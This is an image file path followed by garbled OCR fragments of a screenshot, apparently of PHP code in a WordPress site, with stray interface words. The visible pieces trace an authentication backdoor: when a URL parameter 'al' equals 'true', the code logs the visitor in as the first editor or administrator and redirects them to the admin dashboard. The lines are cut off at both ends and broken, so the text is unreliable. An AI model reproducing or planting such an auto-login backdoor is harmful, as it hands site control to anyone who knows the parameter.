
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
 Term
h Term